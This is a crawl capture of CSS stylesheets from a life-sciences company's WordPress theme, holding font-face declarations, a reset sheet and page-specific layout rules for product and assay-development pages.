    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual ExtraBold Italic'), local('Usual-ExtraBoldItalic'),
        url('Usual-ExtraBoldItalic.woff2') format('woff2'),
        url('Usual-ExtraBoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Medium Italic'), local('Usual-MediumItalic'),
        url('Usual-MediumItalic.woff2') format('woff2'),
        url('Usual-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Light'), local('Usual-Light'),
        url('Usual-Light.woff2') format('woff2'),
        url('Usual-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Light Italic'), local('Usual-LightItalic'),
        url('Usual-LightItalic.woff2') format('woff2'),
        url('Usual-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Bold Italic'), local('Usual-BoldItalic'),
        url('Usual-BoldItalic.woff2') format('woff2'),
        url('Usual-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/fonts/helveticaneue/stylesheet.css?ver=7c2d230eaedcece409ce3ed1688e514a
body_size: 41
content:
@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman Bold'), local('HelveticaNeueLTPro-Bd'),
        url('HelveticaNeueLTPro-Bd.woff2') format('woff2'),
        url('HelveticaNeueLTPro-Bd.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman'), local('HelveticaNeueLTPro-Roman'),
        url('HelveticaNeueLTPro-Roman.woff2') format('woff2'),
        url('HelveticaNeueLTPro-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman Italic'), local('HelveticaNeueLTPro-It'),
        url('HelveticaNeueLTPro-It.woff2') format('woff2'),
        url('HelveticaNeueLTPro-It.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/css/css/reset.css?ver=b10aeb0127c75c1bab6404fd4aad2be9
body_size: 802
content:
/*
Theme Name: Blank
*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

body {
    line-height: 1
}

button {
    outline: 0
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

q {
    display: inline;
    font-style: italic
}

q:before {
    content: '"';
    font-style: normal
}

q:after {
    content: '"';
    font-style: normal
}

textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="search"],
input[type="password"] {
    -webkit-appearance: none;
    appearance: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

th,
td {
    padding: 2px
}

big {
    font-size: 120%
}

small,
sup,
sub {
    font-size: 80%
}

sup {
    vertical-align: super
}

sub {
    vertical-align: sub
}

dd {
    margin-left: 20px
}

kbd,
tt {
    font-family: courier;
    font-size: 12px
}

ins {
    text-decoration: underline
}

del,
strike,
s {
    text-decoration: line-through
}

dt {
    font-weight: bold
}

address,
cite,
var {
    font-style: italic
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

*,
*:before,
*:after {
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent
}

.sticky {}

.bypostauthor {}

.wp-caption {}

.wp-caption-text {}

.gallery-caption {}

.alignright {
    text-align: right;
}

.alignleft {}

.aligncenter {
    text-align: center;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important
}

.margin-50 {
    height: 50px;
    width: 100%;
    background: #fff;
}

.margin-100 {
    height: 100px;
    width: 100%;
    background: #fff;
}

.margin-150 {
    height: 150px;
    width: 100%;
    background: #fff;
}

.margin-200 {
    height: 200px;
    width: 100%;
    background: #fff;
}

.margin-250 {
    height: 250px;
    width: 100%;
    background: #fff;
}

.margin-300 {
    height: 300px;
    width: 100%;
    background: #fff;
}

.margin-350 {
    height: 350px;
    width: 100%;
    background: #fff;
}

.margin-400 {
    height: 400px;
    width: 100%;
    background: #fff;
}

@media (max-width: 1024px) {
    .margin-50 {
        height: 25px;
        width: 100%;
    }

    .margin-100 {
        height: 50px;
        width: 100%;
    }

    .margin-150 {
        height: 75px;
        width: 100%;
    }

    .margin-200 {
        height: 100px;
        width: 100%;
    }

    .margin-250 {
        height: 125px;
        width: 100%;
    }

    .margin-300 {
        height: 150px;
        width: 100%;
    }

    .margin-350 {
        height: 175px;
        width: 100%;
    }

    .margin-400 {
        height: 200px;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/style.css?ver=b0837804393cc4e8c5a042d357d86299
body_size: 2848
content:
/* !
Theme Name: Blank
Version: 1.0
*/

.hide2{
  display: none !important;
}

img{
  max-width: 100%;
}

form input.error, form select.error, form select.error + .js-select{
  border-color: #f00075;
}

.h-100 {
	height: 100%;
}

.margin-50 {
  height: 50px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-100 {
  height: 100px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-150 {
  height: 150px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-200 {
  height: 200px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-250 {
  height: 250px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-300 {
  height: 300px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-350 {
  height: 350px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-400 {
  height: 400px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

@media (max-width: 1024px) {
  .margin-50 {
    height: 25px;
    width: 100%;
  }

  .margin-100 {
    height: 50px;
    width: 100%;
  }

  .margin-150 {
    height: 75px;
    width: 100%;
  }

  .margin-200 {
    height: 100px;
    width: 100%;
  }

  .margin-250 {
    height: 125px;
    width: 100%;
  }

  .margin-300 {
    height: 150px;
    width: 100%;
  }

  .margin-350 {
    height: 175px;
    width: 100%;
  }

  .margin-400 {
    height: 200px;
    width: 100%;
  }
}

a.article__preview{
  text-decoration: none !important;
}

.header__footer.header__footer-block{
  border-top: none !important;
}

.video:before {
  background: url(img/text_blocks/video_bg.png) no-repeat center center/contain !important;
}

.header button.search-icon{
  display: none;
}

.event-select > div > div > ul > li:nth-child(1){
  display: none;
}
.br-none br{
  display: none;
}
body.post-ultivue-announces-the-release-of-its-integrated-analytical-platform-for-ai-driven-spatial-biology-insights .blog__article:nth-child(1) .col-lg-8 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}
.rescource__center-filter .current{
  text-transform: capitalize;
}
.rescource__card.featured .rescource__card-title {
	flex: 0 auto;
}

.rescource__card-featured-image img {
	border: 1px solid #000;
}
.rescource__card-authors p,
.rescource__card-authors .status,
.rescource__author-name {
	font-size: 14px;
	margin-bottom: 0;
}
.rescource__author-name {
	margin-right: 10px;
	white-space: nowrap;
}
.rescources-breadcrumbs {
  list-style: none !important;
  padding-left: 0;
  position: relative;
  z-index: 1;

}
.rescources-breadcrumbs li {
  font-weight: bold;
  color: #0b2e13;


}
.rescources-breadcrumbs a {
  font-weight: bold;
  text-decoration: none;
  text-transform: capitalize;
  color: #0b2e13;
}

.rescources-breadcrumbs a:hover {
color: #f00075;
}
.rescources-breadcrumbs-del svg{
  height: 10px;
}
.blog__search{
  z-index: 100;
}

.shop_front_double_column {
  background-color: white;
  padding: 47px 8% 66px 8%;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.8);
  min-width=400px;
  margin-right: 20px;
  margin-left: 20px;
  margin-top:25px;
  margin-bottom:25px;
  
  flex-wrap:wrap;
  align-content: center;
  align-items: center;
}

.shop_front_button{
  position:absolute;
  margin:0px 0px 20px;
  left:20%;
  top:80%;
  width:60%;
  border-radius: 20px;
  padding:11px 40px 11px;
}

.shop_front_background{
  background: url('/wp-content/uploads/2022/04/Desktop-Events_04.jpg');
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
  
}
.shop_front_background2{
  background: url('https://ultivue.com/wp-content/uploads/2022/04/Desktop-Events_02.jpg');
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
}

.pinkbutton{
	background:#f00075!important;
	border-color:#f00075!important;
}

/** Samba 20231205 **/
.modal-2-wrapper {
    position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 999999;
	overflow-y: scroll;
    background: rgba(0,0,0,.5);
    display: none;
	
}
.modal-2 {
    box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
    border: solid 1px rgba(255, 255, 255, 0.8);
    border-radius: 30px;
    background-color: #ffffff;
    width: 100%;
    max-width: 640px;
    margin: auto;
    position: relative;
    padding: 40px;
	
}
.modal-2-close button {
    position: absolute;
    right: -10px;
    top: -17px;
    border: 2px solid #cccccc;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Usual", "Arial", "Helvetica", sans-serif;
    font-weight: 800;
	font-size:24px;
	color: #cccccc;
}
.modal-2-close button:hover{
	border: 2px solid #f00075;
	color: #f00075;
}
@media (max-width: 992px){
	.modal-2-close button {
    	position: relative;
		margin: 0 auto;
	}
}
.modal-2-body {
    min-height: 400px;
}
/** Mouse Marker Library page **/
.page-id-9384 .main {
	background-image: url(/wp-content/uploads/2024/04/Img-hero-mouse-marker.webp);
	background-position: 100% -150px;
	background-repeat: no-repeat;
}
.page-id-9384 .mainscreen--type3 {
	padding-bottom: 36px;
}
.page-id-9384 .mainscreen h1 {
	font-size
}
.page-id-9384 .murine-header-list {
	font-size: 22px;
	font-weight: 900;
	list-style: none;
	line-height: 32px;
	padding-left: 0;
}
.page-id-9384 .murine-header-list li {
	margin-bottom: 0;
}
.page-id-9384 .murine-header-list li::before {
	background: url(/wp-content/uploads/2024/04/img-checkmark.svg) no-repeat;
	content: "";
	display: inline-block;
	height: 15px;
	margin-right: 10px;
	width: 20px;
}
.page-id-9384 #configurable-panels h2.display-2 {
	font-size: 40px;
	margin-bottom: 40px;
}
.page-id-9384 #configurable-panels .card__header {
	border: 0;
	padding-bottom: 0;
}
.page-id-9384 #configurable-panels .card-image {
	margin-bottom: 32px;
	text-align: center;
}
.page-id-9384 #configurable-panels .card p {
	margin-bottom: 0;
}
.page-id-9384 #configurable-panels .card__body,
.page-id-9384 #configurable-panels .card__footer {
	display: none;
}
.page-id-9384 .constructor__markers--curr .constructor__marker {
	font-size: 12px;
}
@media (min-width: 992px) {
	.page-id-9384 .main {
		background-position: 100% 0;
	}
	.page-id-9384 #configurable-panels .row .col-lg-6 {
		flex: 0 0 80%;
		max-width: 80%;
	}
}
/** END Mouse Marker Library **/
.page-id-8363 h2, .page-id-1452 h2{/** Product page **/
	font-size: 24px;
}
.page-id-8363 .mainscreen--type3, .page-id-1452 .mainscreen--type3{
	padding-bottom: 36px;
}
.page-id-8363 .mainscreen--type3 img, .page-id-1452 .mainscreen--type3 img{
	top: 24px;
}
.page-id-8363 .btn-row, .page-id-1452 .btn-row{
    margin: 58px 0 2px 0;
}
.page-id-8363 ul, .page-id-1452 ul{
	font-size: 20px;
}
.page-id-8363 .text_block, .page-id-1452 .text_block {
    padding: 60px 0;
    margin-bottom: -96px;
}
.page-id-8365 .tabs_circle.tabs-wrap{/** U-VUE(TM) page **/
	padding: 36px 0;
}
.page-id-8365 .row.tabs{
	padding: 0;
}
.page-id-8498 .main{/** OmniVUE(TM) page **/
    background-image: url(https://ultivue.com/wp-content/uploads/2023/12/bg-hero-omnivue.webp);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center 43px;
}
.page-id-8498 h2.display-2{
	font-size: 40px;
	margin-bottom: 40px;
}
.page-id-8498 .row.intro{
	margin-bottom: 32px;
	margin-top: 209px;
}
.page-id-8498 .row.intro-copy{
	margin-bottom: 32px;
}
.page-id-8498 .flex-row{
	margin-top: 84px;
	margin-bottom: 72px;
	margin-left: -15px;
	margin-right: -15px;
	padding: 0;
}
.page-id-8498 .flex-row .flex-item{
	margin: auto;
	display: flex;
}
.page-id-8498 .flex-row .flex-item p{
	margin-bottom: 0;
}
.page-id-8498 .btn-row{
	margin-bottom: 58px;
}
.page-id-8498 section.constructor.constructor-v2.mt-4{
	margin-top: 48px!important;
}
.page-id-8498 #omnivue-advantage, #assay-development-integrated-assay-services{
	margin-top: -48px;
	margin-bottom: 16px;
}

@media (min-width: 992px){
	.page-id-8498 #omnivue-advantage.compare__panels .row .col-lg-6, .page-id-8498 #omnivue-panel-examples.compare__panels .row .col-lg-6, #assay-development-integrated-assay-services.compare__panels .row .col-lg-6, #assay-development-integrated-assay-services.compare__panels .row .col-lg-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 960px;
	}
	.page-id-8498 .omnivue-webinar-cta span{
		display: block;
	}
	
}
.page-id-8498 #omnivue-panel-examples.compare__panels h2.display-2, #assay-development-integrated-assay-services.compare__panels h2.display-2{
	margin-bottom: 24px;
	margin-top: 8px;
}
.page-id-8498 #omnivue-advantage.compare__panels .card__header, #assay-development-integrated-assay-services.compare__panels .card__header{
	border: 0px solid #000000;
	padding-bottom: 0;
}
.page-id-8498 #omnivue-advantage.compare__panels .card__body, .page-id-8498 #omnivue-advantage.compare__panels .card__footer, #assay-development-integrated-assay-services.compare__panels .card__body, #assay-development-integrated-assay-services.compare__panels .card__footer{
	display: none;
}
.page-id-8498 #omnivue-advantage.compare__panels .card-image, #assay-development-integrated-assay-services.compare__panels .card-image{
	min-height: 90px;
	margin: 0 0 32px 0;
	padding: 0;
	text-align: center;
}
.page-id-8498 .compare__panels .card p{
	margin-bottom: 0;
}
.page-id-8498 .watch-omnivue{
	margin-bottom: 56px;
}
.page-id-8498 #omnivue-panel-examples{
	margin-bottom: -132px;
}

@media (max-width: 992px){
	.page-id-8498 #omnivue-panel-examples{
		margin-bottom: -24px;
	}
	.page-id-8498 .row.intro{
		margin-top: 72px;
	}
}
.page-id-8498 .download-brochure{
	margin-bottom: 92px;
}
.page-id-8498 .download-brochure .brochure-cover img{
	border-radius: 20px;
}
.page-id-8498 .download-brochure .col:nth-child(2){
	display: flex;
	text-align: center;
	justify-items: center;
	flex-direction: column;
	margin: auto;
}
.page-id-8498 .download-brochure .col:nth-child(1) figure{
	margin: auto;
}
.page-id-8498 .download-brochure .col:nth-child(2) p{
	margin: 0;
	padding: 0;
}
.page-id-8498 .download-brochure .col:nth-child(2) h2{
	margin-top: 84px;
}
.page-id-8498 .download-brochure .col:nth-child(2) .btn-row{
	margin-top: 36px;
	margin-bottom: 90px;
}
.page-id-8498 .constructor__marker.constructor__marker--new {
	cursor: grab;
}

.page-id-8498 .constructor__marker.constructor__marker--new:active,
.page-id-8498 .constructor__marker.constructor__marker--new:focus {
	cursor: grabbing;
}
/** 
 * 2024-01-16 
 * Samba Scientific
 * Assay Development
 **/
.assay-development.intro .col-md-7, .assay-development.intro .col-lg-5 {
    width: 100%;
    max-width: 100%;
    display: block!important;
    clear: both;
    margin-top: -62px;
    flex: none;
}
@media only screen and (max-width: 767px){
	.assay-development.intro .col-md-7, .assay-development.intro .col-lg-5 {
    	margin-top: inherit;
	}	
}
#assay-development-statistics{
	display: flex;
	flex-direction: column;
}
#assay-development-statistics .assay-development-row{
	display: flex;
	padding: 32px 0;
	flex-direction: row;
	width: 100%;
	max-width: 786px;
	margin: auto;
}
#assay-development-statistics .assay-development-row:nth-child(1){
	border-bottom: 1px solid #B7B7B7;
}

#assay-development-statistics .assay-development-row .assay-development-column{
	width: 33%;
	max-width: 100%;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 188px;
}
#assay-development-statistics .assay-development-row .assay-development-column p{
	max-width: 75%;
	display: block;
	margin: auto;
}
@media (min-width: 1025px) {
	#assay-development-statistics .assay-development-row .assay-development-column:nth-child(2){
		border-left: 1px solid #B7B7B7;
		border-right: 1px solid #B7B7B7;
	}
}
span.assay-statistic{
	display: block;
	width: 100%;
	font-size: 72px;
	line-height: 82px;
	font-weight: 700;
}
#assay-development-integrated-assay-services.compare__panels .row .col-lg-6{
	display: block;
}
h2.assay-development-h2, #assay-development-integrated-assay-services h2, .assay-development-milestones h2{
	font-size: 40px;
	text-align: center;
}
h2.assay-development-h2{
	margin-top: 106px;
}
.assay-development-milestones h2{
	margin-top: -112px;
}
#assay-development-integrated-assay-services.compare__panels h2.display-2{
	margin-bottom: 48px;
}
.process.assay-development-milestones .slider{
	margin-top: 0;
}
.text_block.assay-development-insituplex{
	padding-top: 12px;
	padding-bottom: 32px;
}
.cta__panel.assay-development-not-sure-where-to-start{
	padding: 0;
	margin-top: -102px;
}
@media (max-width: 1024px) {
	#assay-development-statistics .assay-development-row{
		width: 100%;
		display: flex;
		flex-direction: column;
		padding: 0;
	}
	#assay-development-statistics .assay-development-row:nth-child(1){
		border-bottom: 0px solid #B7B7B7;
	}
	#assay-development-statistics .assay-development-row .assay-development-column{
		width: 100%;
		margin: 0;
		border-bottom: 1px solid #B7B7B7;
		padding: 24px 24px 36px 24px;
	}
	#assay-development-statistics .assay-development-row:nth-child(1) .assay-development-column:nth-child(1){
		padding: 0 24px 36px 24px;
	}
	#assay-development-statistics .assay-development-row:nth-last-child(1) .assay-development-column:nth-last-child(1){
		border-bottom: 0px solid #B7B7B7;
	}
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
    display: flex;
    flex-direction: column;
}
.header:before {
    background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
    background-size: cover !important;
    background-color: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/css/common.css?ver=d256a321cf803a19434deec398eab0aa
body_size: 31721
content:
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
:root {
  --uv-white: #fff;
  --uv-black: #000;
  --uv-pink: #f00075;
  --uv-red: #dc3545;
  --uv-gray: #f5f5f7;
  --uv-gray2: #6e6e6e;
  --uv-gray3: #e1e1e1;
  --uv-gray4: #868e96;
  --uv-gray5: #3e3e3e;
  --uv-gray6: #c1c1c1;
}
body {
  position: relative;
  font: 400 16px/1.5 "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  background: #f5f5f7;
  overflow-x: hidden;
}
.main {
  overflow: hidden;
}
@media only screen  and (max-width: 576px) {
  .main {
    padding-left: 25px;
    padding-right: 25px;
  }
}
@media only screen  and (max-width: 370px) {
  .main {
    padding-left: 20px;
    padding-right: 20px;
  }
}
a, button, input, svg, path {
  transition: 0.3s;
}
button {
  cursor: pointer;
}
button, input, textarea {
  outline: none;
  border: none;
  background: transparent;
  font-family: inherit;
}
input, textarea {
  padding: 5px 0 0 0;
}
.display-1 {
  font-size: 72px;
  font-weight: 800;
  line-height: 1.14;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
@media only screen  and (max-width: 992px) {
  .display-1 {
    font-size: 48px;
  }
}
.display-2 {
  font-size: 56px;
  font-weight: 800;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
@media only screen  and (max-width: 992px) {
  .display-2 {
    font-size: 44px;
  }
}
img {
  max-width: 100%;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 800;
  margin-bottom: 20px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  line-height: 1.14;
}
h1 {
  font-size: 46px;
  margin-bottom: 35px;
}
@media only screen  and (max-width: 1200px) {
  h1 {
    margin-bottom: 30px;
  }
}
@media only screen  and (max-width: 576px) {
  h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  h2 {
    font-size: 36px;
    margin-bottom: 20px;
  }
}
h3 {
  font-size: 28px;
}
h4 {
  font-size: 24px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-weight: 500;
  font-size: 16px;
}
p {
  margin-bottom: 30px;
}
p a {
  color: #f00075;
}
a {
  color: #000;
}
@media (hover: hover) and (pointer: fine) {
  a:hover {
    color: #f00075;
  }
}
small {
  font-size: 14px;
}
ul {
  margin-top: 26px;
  list-style-type: disc;
  padding-left: 20px;
}
ul li {
  margin-bottom: 20px;
}
ol {
  list-style-type: decimal;
  margin-top: 26px;
  padding-left: 20px;
}
ol li {
  margin-bottom: 20px;
}
b, strong {
  font-weight: 700;
  font-size: 20px;
}
.h1 {
  font-size: 46px;
  margin-bottom: 35px;
}
@media only screen  and (max-width: 1200px) {
  .h1 {
    margin-bottom: 30px;
  }
}
@media only screen  and (max-width: 576px) {
  .h1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
}
.h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 576px) {
  .h2 {
    margin-bottom: 20px;
    font-size: 36px;
  }
}
.h3 {
